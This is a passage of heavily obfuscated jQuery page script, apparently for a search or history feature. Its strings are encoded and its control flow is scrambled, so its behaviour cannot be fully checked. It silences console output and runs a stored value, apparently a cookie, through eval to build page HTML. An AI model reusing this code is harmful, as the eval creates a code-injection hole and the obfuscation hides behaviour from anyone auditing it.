_0x4a4b1b===_0x41bc6f;},'\x78\x45\x49\x71\x6e':_0x4252('‫5f','\x4b\x5a\x52\x23')};var _0xe89659=function(){};var _0x5eae84=_0x1f5ec8[_0x4252('‮60','\x4b\x72\x77\x37')](typeof window,_0x1f5ec8[_0x4252('‮61','\x5a\x56\x5d\x68')])?window:_0x1f5ec8[_0x4252('‫62','\x31\x64\x6c\x29')](typeof process,_0x1f5ec8[_0x4252('‫63','\x62\x49\x63\x6e')])&&_0x1f5ec8[_0x4252('‮64','\x36\x2a\x47\x59')](typeof require,_0x1f5ec8[_0x4252('‮65','\x23\x5a\x33\x62')])&&_0x1f5ec8[_0x4252('‫66','\x24\x66\x6e\x4e')](typeof global,_0x1f5ec8[_0x4252('‮67','\x59\x6e\x5b\x49')])?global:this;if(!_0x5eae84[_0x4252('‮68','\x51\x26\x59\x70')]){_0x5eae84[_0x4252('‫69','\x42\x5e\x55\x39')]=function(_0xe89659){var _0x2ba437=_0x1f5ec8[_0x4252('‮6a','\x55\x54\x59\x5d')][_0x4252('‮6b','\x46\x23\x5b\x69')]('\x7c'),_0x509d3c=0x0;while(!![]){switch(_0x2ba437[_0x509d3c++]){case'\x30':_0x5d2bfd[_0x4252('‫6c','\x4f\x4a\x77\x36')]=_0xe89659;continue;case'\x31':_0x5d2bfd[_0x4252('‫6d','\x62\x49\x63\x6e')]=_0xe89659;continue;case'\x32':_0x5d2bfd[_0x4252('‮6e','\x7a\x28\x64\x50')]=_0xe89659;continue;case'\x33':_0x5d2bfd[_0x4252('‮6f','\x71\x58\x62\x44')]=_0xe89659;continue;case'\x34':return _0x5d2bfd;case'\x35':_0x5d2bfd[_0x4252('‫70','\x79\x79\x4a\x39')]=_0xe89659;continue;case'\x36':_0x5d2bfd[_0x4252('‮71','\x33\x6f\x59\x4f')]=_0xe89659;continue;case'\x37':var _0x5d2bfd={};continue;case'\x38':_0x5d2bfd[_0x4252('‫72','\x67\x40\x59\x5e')]=_0xe89659;continue;}break;}}(_0xe89659);}else{var _0x5ed1e6=_0x1f5ec8[_0x4252('‮73','\x6f\x54\x4f\x30')][_0x4252('‮74','\x7a\x28\x64\x50')]('\x7c'),_0x24545b=0x0;while(!![]){switch(_0x5ed1e6[_0x24545b++]){case'\x30':_0x5eae84[_0x4252('‮75','\x24\x66\x6e\x4e')][_0x4252('‫76','\x55\x54\x59\x5d')]=_0xe89659;continue;case'\x31':_0x5eae84[_0x4252('‮77','\x52\x68\x54\x71')][_0x4252('‮78','\x75\x6a\x31\x76')]=_0xe89659;continue;case'\x32':_0x5eae84[_0x4252('‮75','\x24\x66\x6e\x4e')][_0x4252('‮79','\x6f\x54\x4f\x30')]=_0xe89659;continue;case'\x33':_0x5eae84[_0x4252('‮7a','\x79\x31\x6b\x71')][_0x4252('‮7b','\x52\x68\x54\x71')]=_0xe89659;continue;case'\x34':_0x5eae84[_0x4252('‫7c','\x4c\x21\x40\x79')][_0x4252('‫7d','\x36\x2a\x47\x59')]=_0xe89659;continue;case'\x35':_0x5eae84[_0x4252('‮7e','\x6d\x40\x65\x74')][_0x4252('‫7f','\x42\x5e\x55\x39')]=_0xe89659;continue;case'\x36':_0x5eae84[_0x4252('‮68','\x51\x26\x59\x70')][_0x4252('‮80','\x51\x26\x59\x70')]=_0xe89659;continue;}break;}}});_0x12465f();$(function(){var _0x45c47c={'\x59\x68\x4c\x4f\x42':function(_0x2546bf,_0x2dc9c0){return _0x2546bf(_0x2dc9c0);},'\x69\x4c\x64\x4b\x75':_0x4252('‫81','\x66\x33\x47\x55'),'\x4c\x43\x6c\x4b\x43':function(_0x539c41,_0x5c99f6){return _0x539c41+_0x5c99f6;},'\x4e\x72\x53\x63\x49':function(_0x2e5d5e,_0x5b657c){return _0x2e5d5e===_0x5b657c;},'\x5a\x74\x7a\x46\x59':_0x4252('‮82','\x51\x26\x59\x70'),'\x72\x6a\x5a\x73\x4d':_0x4252('‫83','\x38\x6d\x72\x72'),'\x4b\x78\x64\x44\x6a':_0x4252('‫84','\x69\x47\x67\x57'),'\x47\x67\x4b\x6f\x6f':function(_0x5cd977,_0x16754a){return _0x5cd977(_0x16754a);},'\x5a\x49\x6a\x71\x4e':_0x4252('‮85','\x29\x4e\x32\x33'),'\x62\x62\x4e\x52\x78':_0x4252('‫86','\x46\x23\x5b\x69'),'\x65\x5a\x67\x58\x6d':_0x4252('‮87','\x34\x39\x77\x7a'),'\x77\x7a\x41\x62\x79':function(_0xe3e0e7,_0x43929f){return _0xe3e0e7(_0x43929f);},'\x53\x52\x76\x4c\x79':_0x4252('‫88','\x69\x47\x67\x57')};_0x45c47c[_0x4252('‫89','\x6d\x40\x65\x74')]($,_0x45c47c[_0x4252('‮8a','\x5d\x65\x6c\x30')])[_0x4252('‫8b','\x75\x6a\x31\x76')](function(){var _0x5cf878={'\x6e\x75\x48\x4b\x54':function(_0x1e0eb4,_0x51a4cd){return _0x45c47c[_0x4252('‮8c','\x40\x79\x61\x61')](_0x1e0eb4,_0x51a4cd);},'\x5a\x7a\x5a\x5a\x67':_0x45c47c[_0x4252('‫8d','\x4b\x5a\x52\x23')],'\x56\x51\x53\x79\x57':function(_0x4f0214,_0x330a5){return _0x45c47c[_0x4252('‮8e','\x2a\x47\x57\x23')](_0x4f0214,_0x330a5);},'\x78\x71\x69\x6a\x62':function(_0x175ef4,_0x275fc9){return _0x45c47c[_0x4252('‮8f','\x5b\x68\x37\x59')](_0x175ef4,_0x275fc9);},'\x49\x63\x4b\x48\x4d':function(_0x901403,_0x23b32a){return _0x45c47c[_0x4252('‫90','\x5e\x50\x63\x31')](_0x901403,_0x23b32a);},'\x70\x68\x53\x4c\x6a':_0x45c47c[_0x4252('‫91','\x5a\x56\x5d\x68')]};if(_0x45c47c[_0x4252('‫92','\x6c\x51\x6d\x4a')](_0x45c47c[_0x4252('‫93','\x21\x70\x6d\x33')],_0x45c47c[_0x4252('‫94','\x79\x79\x4a\x39')])){if(_0x5cf878[_0x4252('‫95','\x55\x54\x59\x5d')]($,val)[_0x4252('‫96','\x23\x5a\x33\x62')](_0x5cf878[_0x4252('‫97','\x7a\x28\x64\x50')])){index=listIndex;}}else{let _0x20d627=0x0;_0x45c47c[_0x4252('‫98','\x66\x33\x47\x55')]($,_0x45c47c[_0x4252('‮99','\x5e\x2a\x34\x36')])[_0x4252('‮9a','\x6e\x25\x5e\x6f')](function(_0x516de0,_0x494206){if(_0x5cf878[_0x4252('‫9b','\x34\x39\x77\x7a')]($,_0x494206)[_0x4252('‫9c','\x33\x6f\x59\x4f')](_0x5cf878[_0x4252('‫9d','\x79\x31\x6b\x71')])){_0x20d627=_0x516de0;}});let _0xbe13d8=[];_0x45c47c[_0x4252('‫9e','\x6e\x25\x5e\x6f')]($,_0x45c47c[_0x4252('‮9f','\x79\x31\x6b\x71')])['\x65\x71'](_0x20d627)[_0x4252('‫a0','\x6e\x25\x5e\x6f')](_0x45c47c[_0x4252('‫a1','\x56\x2a\x56\x54')])[_0x4252('‫a2','\x71\x58\x62\x44')](function(_0x4d8ffd,_0xf57c9f){var _0x5233f1={'\x76\x54\x50\x58\x7a':function(_0x3acf3b,_0xe6f579){return _0x5cf878[_0x4252('‫a3','\x6d\x40\x65\x74')](_0x3acf3b,_0xe6f579);}};if(_0x5cf878[_0x4252('‮a4','\x23\x5a\x33\x62')](_0x5cf878[_0x4252('‫a5','\x42\x5e\x55\x39')],_0x5cf878[_0x4252('‫a6','\x40\x79\x61\x61')])){_0xbe13d8[_0x4252('‫a7','\x75\x6a\x31\x76')](_0xf57c9f);}else{return _0x5233f1[_0x4252('‫a8','\x4b\x5a\x52\x23')](a,b);}});let _0x5b37dd=_0xbe13d8[_0x4252('‫a9','\x67\x6f\x26\x72')]();_0x45c47c[_0x4252('‮aa','\x5d\x65\x6c\x30')]($,_0x45c47c[_0x4252('‮ab','\x2a\x47\x57\x23')])['\x65\x71'](_0x20d627)[_0x4252('‮ac','\x21\x70\x6d\x33')](_0x45c47c[_0x4252('‮ad','\x51\x26\x59\x70')])[_0x4252('‫ae','\x79\x21\x74\x61')](_0x5b37dd);}});});function _0x84641a(_0x1a76ab){var _0x5e78a9={'\x65\x59\x52\x6c\x64':function(_0x488725,_0x462a43){return _0x488725===_0x462a43;},'\x4b\x47\x78\x44\x7a':function(_0x56bc0c,_0x64af01){return _0x56bc0c(_0x64af01);},'\x52\x55\x69\x4d\x72':_0x4252('‮af','\x5a\x56\x5d\x68'),'\x57\x54\x7a\x5a\x45':function(_0x20fdf6,_0xd0054a){return _0x20fdf6!=_0xd0054a;},'\x65\x41\x6a\x79\x63':function(_0x53ed70,_0x546c2c){return _0x53ed70(_0x546c2c);},'\x49\x52\x71\x59\x6e':function(_0x3202ab,_0x3189fe){return _0x3202ab>_0x3189fe;},'\x6a\x47\x62\x74\x55':function(_0x2c118b,_0x2b6e79){return _0x2c118b<_0x2b6e79;},'\x72\x77\x61\x6d\x69':_0x4252('‮b0','\x55\x54\x59\x5d'),'\x54\x55\x7a\x75\x66':_0x4252('‫b1','\x6f\x54\x4f\x30'),'\x6d\x65\x6d\x4d\x73':function(_0x14e7ef,_0x1240f5){return _0x14e7ef+_0x1240f5;},'\x51\x65\x70\x64\x70':function(_0x30f02a,_0x4f36db){return _0x30f02a+_0x4f36db;},'\x63\x61\x62\x71\x61':function(_0xbb7350,_0x3a7d3a){return _0xbb7350+_0x3a7d3a;},'\x47\x56\x79\x4a\x62':function(_0x1a17cc,_0x157162){return _0x1a17cc+_0x157162;},'\x74\x55\x58\x6f\x4c':function(_0x57636f,_0x1b2d08){return _0x57636f+_0x1b2d08;},'\x66\x4f\x57\x48\x75':function(_0x224335,_0x3cd5a4){return _0x224335+_0x3cd5a4;},'\x6f\x48\x41\x6c\x4e':function(_0x4207cc,_0x6f922e){return _0x4207cc+_0x6f922e;},'\x44\x58\x76\x68\x48':_0x4252('‮b2','\x24\x66\x6e\x4e'),'\x79\x48\x62\x62\x77':_0x4252('‮b3','\x62\x49\x63\x6e'),'\x4c\x54\x49\x64\x62':_0x4252('‫b4','\x38\x6d\x72\x72'),'\x76\x49\x6c\x51\x57':_0x4252('‫b5','\x6e\x25\x5e\x6f'),'\x77\x71\x48\x75\x4f':_0x4252('‮b6','\x21\x70\x6d\x33'),'\x52\x49\x65\x76\x55':_0x4252('‫b7','\x62\x49\x63\x6e'),'\x67\x76\x63\x56\x4b':_0x4252('‮b8','\x36\x2a\x47\x59'),'\x50\x4e\x74\x72\x4c':_0x4252('‫b9','\x6e\x25\x5e\x6f')};var _0x1181c4=$[_0x4252('‫ba','\x79\x31\x6b\x71')](_0x5e78a9[_0x4252('‫bb','\x51\x26\x59\x70')]);var _0x143378=[];var _0x1b208c='';if(_0x5e78a9[_0x4252('‫bc','\x4c\x21\x40\x79')](_0x1181c4,undefined)&&_0x5e78a9[_0x4252('‮bd','\x6d\x40\x65\x74')](_0x1181c4,'')){_0x143378=_0x5e78a9[_0x4252('‫be','\x4c\x21\x40\x79')](eval,_0x1181c4);}if(_0x5e78a9[_0x4252('‮bf','\x23\x36\x6c\x57')](_0x143378[_0x4252('‫c0','\x37\x26\x56\x35')],0x0)){for(var _0x5d18d5=0x0;_0x5e78a9[_0x4252('‫c1','\x37\x46\x44\x52')](_0x5d18d5,_0x143378[_0x4252('‫c2','\x5b\x68\x37\x59')]);_0x5d18d5++){if(_0x5e78a9[_0x4252('‫c3','\x56\x2a\x56\x54')](_0x5e78a9[_0x4252('‮c4','\x5e\x50\x63\x31')],_0x5e78a9[_0x4252('‮c5','\x45\x44\x2a\x6a')])){let _0x4f6271=JSON[_0x4252('‮c6','\x79\x79\x4a\x39')](res);if(_0x5e78a9[_0x4252('‮c7','\x4f\x4a\x77\x36')](_0x4f6271[_0x4252('‫c8','\x24\x66\x6e\x4e')],0x1)){_0x5e78a9[_0x4252('‮c9','\x4b\x5a\x52\x23')](alert,_0x4f6271[_0x4252('‮ca','\x42\x5e\x55\x39')]);location[_0x4252('‮cb','\x5b\x68\x37\x59')]=_0x4f6271[_0x4252('‫cc','\x79\x31\x6b\x71')];}}else{_0x1b208c+=_0x5e78a9[_0x4252('‮cd','\x5a\x56\x5d\x68')](_0x5e78a9[_0x4252('‫ce','\x37\x26\x56\x35')](_0x5e78a9[_0x4252('‮cf','\x51\x26\x59\x70')](_0x5e78a9[_0x4252('‮d0','\x69\x47\x67\x57')](_0x5e78a9[_0x4252('‮d1','\x29\x4e\x32\x33')](_0x5e78a9[_0x4252('‫d2','\x38\x6d\x72\x72')](_0x5e78a9[_0x4252('‮d3','\x37\x26\x56\x35')](_0x5e78a9[_0x4252('‮d4','\x69\x47\x67\x57')](_0x5e78a9[_0x4252('‮d5','\x5b\x68\x37\x59')],_0x143378[_0x5d18d5][_0x4252('‮d6','\x52\x68\x54\x71')]),_0x5e78a9[_0x4252('‮d7','\x2a\x47\x57\x23')]),_0x143378[_0x5d18d5][_0x4252('‫d8','\x33\x6f\x59\x4f')]),_0x5e78a9[_0x4252('‫d9','\x33\x6f\x59\x4f')]),_0x143378[_0x5d18d5][_0x4252('‮da','\x6d\x40\x65\x74')]),_0x5e78a9[_0x4252('‮db','\x74\x76\x66\x31')]),_0x143378[_0x5d18d5][_0x4252('‫dc','\x45\x44\x2a\x6a')]),_0x5e78a9[_0x4252('‮dd','\x6c\x51\x6d\x4a')]);historyclean_html=_0x5e78a9[_0x4252('‮de','\x59\x6e\x5b\x49')];}}}else{_0x1b208c=_0x5e78a9[_0x4252('‫df','\x4b\x5a\x52\x23')];}_0x5e78a9[_0x4252('‮e0','\x75\x6a\x31\x76')]($,_0x5e78a9[_0x4252('‫e1','\x37\x26\x56\x35')])[_0x4252('‮e2','\x78\x74\x56\x56')](_0x1b208c);try{_0x5e78a9[_0x4252('‫e3','\x71\x58\x62\x44')]($,_0x5e78a9[_0x4252('‫e4','\x38\x6d\x72\x72')])[_0x4252('‫e5','\x34\x39\x77\x7a')](historyclean_html);}catch(_0x1b84b9){}}$(function(){var _0x36cdbb={'\x63\x42\x42\x54\x66':function(_0x11edde,_0x12bf80){return _0x11edde(_0x12bf80);},'\x49\x4b\x74\x52\x68':function(_0x569c0a,_0x39643c){return _0x569c0a+_0x39643c;},'\x69\x4b\x4f\x4b\x6e':_0x4252('‫e6','\x76\x40\x74\x65'),'\x69\x6a\x44\x6e\x7a':_0x4252('‮e7','\x33\x6f\x59\x4f'),'\x4a\x6f\x4c\x53\x49':function(_0x2104c8,_0x1c1eb1){return _0x2104c8-_0x1c1eb1;},'\x76\x6d\x5a\x4a\x45':function(_0x2e51ce,_0x16129c){return _0x2e51ce===_0x16129c;},'\x50\x49\x78\x6c\x48':function(_0x5c32eb,_0x2655ec,_0x188791){return _0x5c32eb(_0x2655ec,_0x188791);},'\x74\x7a\x62\x59\x73':function(_0x456b12,_0x1a652e){return _0x456b12!==_0x1a652e;},'\x56\x45\x47\x55\x79':_0x4252('‫e8','\x79\x21\x74\x61'),'\x63\x45\x52\x4f\x47':_0x4252('‫e9','\x29\x4e\x32\x33'),'\x44\x6f\x75\x69\x45':_0x4252('‮ea','\x62\x49\x63\x6e'),'\x4e\x56\x56\x71\x42':function(_0x270aed,_0x23b254){return _0x270aed(_0x23b254);},'\x54\x6d\x51\x79\x47':_0x4252('‫eb','\x52\x68\x54\x71'),'\x57\x50\x56\x70\x4b':_0x4252('‮ec','\x74\x76\x66\x31'),'\x56\x54\x4a\x76\x6e':_0x4252('‫ed','\x37\x46\x44\x52'),'\x4f\x65\x76\x63\x71':_0x4252('‮ee','\x36\x2a\x47\x59'),'\x62\x71\x74\x65\x52':function(_0x483389,_0x3dc5e2){return _0x483389(_0x3dc5e2);},'\x75\x63\x49\x69\x4e':_0x4252('‮ef','\x79\x31\x6b\x71'),'\x44\x51\x49\x5a\x66':_0x4252('‫f0','\x23\x36\x6c\x57'),'\x4b\x65\x75\x62\x59':_0x4252('‫f1','\x45\x44\x2a\x6a'),'\x79\x76\x6a\x59\x5a':_0x4252('‮f2','\x4b\x72\x77\x37'),'\x6a\x5a\x53\x77\x46':_0x4252('‫f3','\x51\x26\x59\x70'),'\x65\x54\x54\x41\x41':_0x4252('‫f4','\x59\x6e\x5b\x49'),'\x6f\x78\x7a\x41\x58':function(_0x1918a9,_0x34aa2f){return _0x1918a9===_0x34aa2f;},'\x4a\x6f\x76\x48\x4c':_0x4252('‫f5','\x6f\x54\x4f\x30'),'\x43\x59\x76\x4d\x6b':_0x4252('‫f6','\x46\x23\x5b\x69'),'\x64\x53\x76\x6a\x41':function(_0x491a1d,_0x207d96){return _0x491a1d==_0x207d96;},'\x50\x4e\x42\x52\x66':_0x4252('‫f7','\x21\x70\x6d\x33'),'\x53\x47\x44\x6f\x64':function(_0x237e3f,_0xc1f906){return _0x237e3f!=_0xc1f906;},'\x71\x71\x4a\x52\x7a':function(_0x3a2bf2,_0x1cb418){return _0x3a2bf2(_0x1cb418);},'\x52\x64\x49\x45\x45':_0x4252('‮f8','\x33\x6f\x59\x4f'),'\x58\x4d\x43\x6f\x59':function(_0x997c2,_0x3967f0){return _0x997c2(_0x3967f0);},'\x6e\x75\x74\x4d\x4e':_0x4252('‫f9','\x36\x2a\x47\x59'),'\x54\x6b\x5a\x42\x47':function(_0x546245,_0x46bd96){return _0x546245(_0x46bd96);},'\x50\x5a\x7a\x6c\x58':function(_0x5f1d92,_0x3ba7a5){return _0x5f1d92(_0x3ba7a5);},'\x73\x4f\x4f\x63\x6c':_0x4252('‫fa','\x5a\x56\x5d\x68'),'\x65\x69\x69\x4d\x61':function(_0x2c582b,_0x2333c3){return _0x2c582b<_0x2333c3;},'\x50\x44\x45\x63\x42':function(_0x3385c0,_0x59f4c1){return _0x3385c0!==_0x59f4c1;},'\x49\x70\x45\x54\x70':_0x4252('‫fb','\x5d\x65\x6c\x30'),'\x6e\x4c\x42\x61\x76':_0x4252('‫fc','\x59\x6e\x5b\x49'),'\x61\x75\x48\x62\x64':function(_0x5eda06,_0x3c364d){return _0x5eda06>_0x3c364d;},'\x79\x72\x4c\x68\x6a':function(_0x19ac9b,_0x218a07){return _0x19ac9b-_0x218a07;},'\x4f\x57\x45\x4d\x76':_0x4252('‮fd','\x34\x39\x77\x7a'),'\x79\x43\x58\x48\x4a':function(_0x338046,_0x1d2429){return _0x338046===_0x1d2429;},'\x65\x67\x55\x75\x47':_0x4252('‫fe','\x23\x5a\x33\x62'),'\x76\x42\x63\x45\x74':_0x4252('‫ff','\x66\x33\x47\x55'),'\x6a\x71\x67\x7a\x4a':function(_0x120338,_0x3307e3){return _0x120338>=_0x3307e3;},'\x6d\x77\x71\x54\x4a':_0x4252('‫100','\x38\x6d\x72\x72'),'\x67\x5a\x65\x78\x4f':function(_0x426e9b,_0x29532c){return _0x426e9b(_0x29532c);},'\x71\x66\x6c\x72\x67':_0x4252('‮101','\x67\x6f\x26\x72'),'\x77\x4b\x70\x55\x7a':_0x4252('‮102','\x42\x5e\x55\x39'),'\x5a\x4e\x67\x78\x51':_0x4252('‫103','\x76\x40\x74\x65'),'\x4c\x54\x7a\x68\x62':function(_0x5b4c5a,_0x688d5c){return _0x5b4c5a===_0x688d5c;},'\x49\x66\x4a\x74\x72':_0x4252('‫104','\x23\x36\x6c\x57'),'\x68\x74\x54\x63\x50':function(_0x5d0a06,_0x55f5d5){return _0x5d0a06!==_0x55f5d5;},'\x4a\x5a\x4e\x52\x46':_0x4252('‫105','\x52\x68\x54\x71'),'\x72\x6d\x49\x4b\x44':_0x4252('‫106','\x7a\x32\x4e\x32'),'\x6b\x44\x66\x46\x61':_0x4252('‫107','\x5e\x50\x63\x31'),'\x65\x4a\x73\x55\x63':function(_0x111877,_0x395421,_0x27d7ca){return _0x111877(_0x395421,_0x27d7ca);},'\x44\x71\x72\x6c\x65':_0x4252('‮108','\x74\x76\x66\x31'),'\x43\x47\x49\x71\x67':_0x4252('‮109','\x76\x40\x74\x65'),'\x70\x6f\x6c\x6f\x63':_0x4252('‮10a','\x6f\x54\x4f\x30'),'\x65\x61\x4a\x6f\x71':function(_0x4d338e,_0x4a66b3,_0x2b7902){return _0x4d338e(_0x4a66b3,_0x2b7902);},'\x46\x66\x4b\x4c\x46':_0x4252('‮10b','\x5e\x50\x63\x31'),'\x66\x42\x68\x4f\x54':function(_0x28f1e2,_0x5d26de){return _0x28f1e2(_0x5d26de);},'\x66\x6f\x6a\x61\x6b':function(_0x356a55,_0x1c9d85){return _0x356a55(_0x1c9d85);},'\x53\x4e\x4a\x4f\x73':function(_0x56eb4a,_0x50cc0b){return _0x56eb4a(_0x50cc0b);},'\x46\x57\x4b\x70\x44':function(_0x3bb879,_0x52133f){return _0x3bb879(_0x52133f);},'\x54\x47\x53\x4e\x4f':function(_0x1b4050,_0x1ea64d){return _0x1b4050===_0x1ea64d;},'\x6a\x4b\x52\x73\x6a':_0x4252('‫10c','\x67\x40\x59\x5e'),'\x43\x56\x42\x46\x77':_0x4252('‫10d','\x46\x23\x5b\x69'),'\x45\x54\x6c\x6a\x4e':function(_0x57b0d1){return _0x57b0d1();},'\x58\x4b\x6c\x68\x65':function(_0x251899){return _0x251899();},'\x75\x5a\x64\x6c\x78':_0x4252('‫10e','\x75\x6a\x31\x76'),'\x50\x47\x68\x76\x64':_0x4252('‮10f','\x38\x6d\x72\x72'),'\x73\x4d\x6e\x46\x4f':function(_0x1c835b,_0x8a1d1){return _0x1c835b(_0x8a1d1);},'\x52\x51\x62\x53\x6a':_0x4252('‫110','\x40\x79\x61\x61'),'\x6d\x4a\x59\x6e\x66':_0x4252('‮111','\x6d\x40\x65\x74'),'\x6f\x65\x4a\x68\x45':_0x4252('‫112','\x2a\x47\x57\x23'),'\x4d\x66\x78\x6a\x66':function(_0x3ba662,_0x4b5330,_0x47eee3){return _0x3ba662(_0x4b5330,_0x47eee3);},'\x68\x74\x6b\x55\x6b':function(_0x272f06,_0x1aa29c){return _0x272f06!==_0x1aa29c;},'\x4d\x6d\x41\x77\x42':_0x4252('‫113','\x45\x44\x2a\x6a'),'\x49\x4a\x7a\x70\x5a':_0x4252('‮114','\x4b\x5a\x52\x23'),'\x47\x6e\x65\x6b\x75':function(_0x379846,_0x58cbae){return _0x379846(_0x58cbae);},'\x61\x58\x78\x77\x6e':function(_0x10e39f,_0x314b9c){return _0x10e39f(_0x314b9c);},'\x66\x77\x4d\x4f\x62':function(_0x41b5ef,_0x169400){return _0x41b5ef(_0x169400);},'\x67\x44\x64\x43\x74':_0x4252('‫115','\x46\x23\x5b\x69'),'\x4c\x45\x4a\x63\x76':_0x4252('‫116','\x5e\x2a\x34\x36'),'\x4a\x45\x76\x68\x4b':_0x4252('‮117','\x52\x68\x54\x71'),'\x45\x53\x46\x6c\x58':_0x4252('‫118','\x75\x6a\x31\x76'),'\x57\x6f\x59\x71\x68':_0x4252('‮119','\x67\x40\x59\x5e'),'\x49\x76\x6c\x43\x65':_0x4252('‫11a','\x56\x2a\x56\x54'),'\x50\x41\x4e\x43\x48':_0x4252('‫11b','\x4c\x21\x40\x79'),'\x4f\x4e\x73\x67\x79':_0x4252('‮11c','\x40\x79\x61\x61'),'\x70\x59\x61\x47\x49':_0x4252('‮11d','\x67\x40\x59\x5e'),'\x48\x53\x61\x49\x70':_0x4252('‮11e','\x51\x26\x59\x70'),'\x4d\x54\x71\x72\x56':function(_0x3adb32,_0x26a55d){return _0x3adb32^_0x26a55d;},'\x58\x69\x55\x73\x52':function(_0x33891d,_0x1656ef){return _0x33891d+_0x1656ef;},'\x62\x6a\x68\x4b\x74':function(_0x114bc8,_0x266e26){return _0x114bc8+_0x266e26;},'\x41\x43\x41\x41\x45':function(_0xd377a3,_0x3f82bf){return _0xd377a3+_0x3f82bf;},'\x75\x56\x52\x54\x68':function(_0x4e2805,_0x411437){return _0x4e2805+_0x411437;},'\x68\x6c\x6a\x48\x7a':_0x4252('‮11f','\x71\x58\x62\x44'),'\x63\x6f\x64\x56\x73':_0x4252('‮120','\x79\x79\x4a\x39'),'\x47\x71\x45\x70\x4f':_0x4252('‮121','\x45\x44\x2a\x6a'),'\x50\x61\x4d\x4a\x48':_0x4252('‮122','\x5e\x2a\x34\x36'),'\x66\x4f\x45\x46\x42':_0x4252('‫123','\x4b\x5a\x52\x23'),'\x7a\x64\x49\x41\x7a':_0x4252('‫124','\x29\x4e\x32\x33'),'\x68\x55\x4b\x57\x61':function(_0xd6cb02,_0x211b8c){return _0xd6cb02===_0x211b8c;},'\x74\x52\x61\x50\x54':_0x4252('‮125','\x69\x47\x67\x57'),'\x44\x67\x4d\x77\x46':_0x4252('‮126','\x33\x6f\x59\x4f'),'\x56\x5a\x58\x62\x49':_0x4252('‮127','\x46\x23\x5b\x69'),'\x76\x41\x4d\x66\x70':function(_0x301196,_0x42f2a4){return _0x301196(_0x42f2a4);},'\x5a\x77\x53\x4a\x4d':function(_0x126efc,_0x536d96){return _0x126efc(_0x536d96);},'\x42\x6b\x62\x42\x6b':function(_0x22e5d5,_0x19db42){return _0x22e5d5(_0x19db42);},'\x4c\x49\x57\x6a\x59':function(_0x4cd63b,_0x653eab){return _0x4cd63b(_0x653eab);},'\x6c\x45\x4f\x72\x41':_0x4252('‫128','\x33\x6f\x59\x4f'),'\x6e\x6c\x6d\x70\x70':_0x4252('‮129','\x38\x6d\x72\x72'),'\x65\x76\x64\x74\x69':_0x4252('‫12a','\x40\x79\x61\x61'),'\x44\x4a\x70\x5a\x42':function(_0x38b097,_0x247734){return _0x38b097(_0x247734);},'\x51\x51\x6f\x6c\x66':_0x4252('‮12b','\x6c\x51\x6d\x4a'),'\x4f\x5a\x58\x75\x4c':_0x4252('‮12c','\x4b\x5a\x52\x23'),'\x61\x4a\x62\x7a\x70':function(_0x2a2076,_0xa38eba){return _0x2a2076(_0xa38eba);},'\x72\x57\x67\x52\x5a':_0x4252('‮12d','\x66\x33\x47\x55'),'\x65\x58\x44\x70\x76':function(_0x445734,_0x40b5d7){return _0x445734===_0x40b5d7;},'\x79\x53\x4f\x46\x74':_0x4252('‫12e','\x76\x40\x74\x65'),'\x56\x76\x58\x43\x48':_0x4252('‫12f','\x52\x68\x54\x71'),'\x79\x76\x6a\x58\x49':function(_0x5e9413,_0x1feac2){return _0x5e9413(_0x1feac2);},'\x45\x6d\x73\x77\x49':_0x4252('‮130','\x40\x79\x61\x61'),'\x61\x4f\x74\x65\x64':_0x4252('‮131','\x46\x23\x5b\x69'),'\x77\x61\x46\x50\x67':function(_0x2bb3a0,_0x1da0e){return _0x2bb3a0(_0x1da0e);},'\x6f\x46\x45\x75\x65':function(_0x34762b,_0x2bddf5){return _0x34762b===_0x2bddf5;},'\x6f\x68\x6a\x71\x6b':_0x4252('‫132','\x4f\x4a\x77\x36'),'\x44\x79\x45\x56\x57':_0x4252('‫133','\x6d\x40\x65\x74'),'\x4f\x61\x76\x58\x69':function(_0x2053d2,_0x5a282f){return _0x2053d2(_0x5a282f);},'\x4e\x51\x47\x74\x79':_0x4252('‮134','\x5d\x65\x6c\x30'),'\x4a\x7a\x6d\x57\x69':function(_0x3ef02b,_0x184371){return _0x3ef02b(_0x184371);},'\x72\x71\x41\x62\x78':function(_0x5725b1,_0x5730c2){return _0x5725b1!==_0x5730c2;},'\x64\x44\x56\x6f\x75':_0x4252('‮135','\x6c\x51\x6d\x4a'),'\x62\x63\x70\x58\x50':_0x4252('‮136','\x34\x39\x77\x7a'),'\x7a\x57\x46\x67\x58':_0x4252('‮137','\x37\x26\x56\x35'),'\x73\x79\x64\x52\x51':function(_0x5e05af,_0x39f7e9){return _0x5e05af(_0x39f7e9);},'\x70\x68\x47\x70\x57':function(_0x24195e,_0x156b60){return _0x24195e(_0x156b60);},'\x4d\x79\x59\x45\x46':function(_0x3cfbeb,_0x37708b){return _0x3cfbeb(_0x37708b);},'\x72\x54\x62\x6a\x6d':function(_0x5b32f3,_0x11316e){return _0x5b32f3*_0x11316e;},'\x79\x49\x73\x50\x61':function(_0x52cfee,_0xf2006f){return _0x52cfee*_0xf2006f;},'\x64\x4c\x6b\x43\x4c':function(_0x2296e2,_0x401535){return _0x2296e2+_0x401535;},'\x58\x63\x6e\x6e\x63':_0x4252('‮138','\x42\x5e\x55\x39'),'\x43\x58\x57\x6f\x44':_0x4252('‫139','\x40\x79\x61\x61'),'\x59\x4e\x53\x55\x69':_0x4252('‮13a','\x33\x6f\x59\x4f'),'\x44\x57\x4a\x62\x6b':_0x4252('‫13b','\x67\x6f\x26\x72'),'\x4f\x6c\x65\x73\x44':_0x4252('‫13c','\x40\x79\x61\x61'),'\x72\x76\x51\x69\x4c':_0x4252('‮13d','\x79\x79\x4a\x39'),'\x44\x50\x52\x6b\x6b':_0x4252('‫13e','\x5b\x68\x37\x59'),'\x5a\x6a\x69\x6a\x41':function(_0x15cb35,_0x5081ce){return _0x15cb35(_0x5081ce);},'\x47\x55\x64\x48\x59':function(_0x280aec,_0x223b62){return _0x280aec(_0x223b62);},'\x77\x65\x73\x71\x6d':function(_0x153b88,_0x77d24c){return _0x153b88(_0x77d24c);},'\x71\x4a\x75\x4a\x4f':function(_0x1f9f9f,_0x3c123f){return _0x1f9f9f(_0x3c123f);},'\x6e\x64\x68\x65\x64':_0x4252('‮13f','\x79\x21\x74\x61'),'\x46\x6e\x67\x45\x68':_0x4252('‫140','\x29\x4e\x32\x33'),'\x62\x69\x78\x59\x73':function(_0x3796a9,_0x1cc9e3){return _0x3796a9(_0x1cc9e3);},'\x42\x59\x48\x57\x44':_0x4252('‫141','\x5e\x2a\x34\x36'),'\x50\x64\x77\x71\x66':_0x4252('‫142','\x78\x74\x56\x56'),'\x55\x46\x70\x73\x71':function(_0x1f3338,_0x12d786){return 